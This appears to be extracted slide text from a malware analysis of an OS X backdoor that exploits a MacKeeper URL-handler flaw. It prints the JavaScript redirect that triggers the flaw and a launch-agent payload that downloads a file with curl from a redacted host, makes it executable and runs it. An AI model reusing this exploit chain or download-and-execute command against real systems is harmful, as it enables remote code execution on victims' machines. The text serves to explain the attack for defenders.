 OS X/BACKDOOR(?)
bot/backdoor that exploits MacKeeper
<script>
window.location.href =
'com-zeobit-command:///i/ZBAppController/performActionWithHelperTask:
arguments:/<BASE_64_ENCODED_STUB>';
...
"[a] ﬂaw in MacKeeper's URL handler implementa1on allows
arbitrary remote code execu1on when a user visits a specially
cra]ed webpage" -bae systems
exploit & payload
launch agent
curl -A 'Safari' -o /Users/Shared/dufh
http://<redacted>/123/test/qapucin/bieber/210410/cormac.mcr;
chmod 755 /Users/Shared/dufh;
cd /Users/Shared;
./dufh
shell download executesurvey
 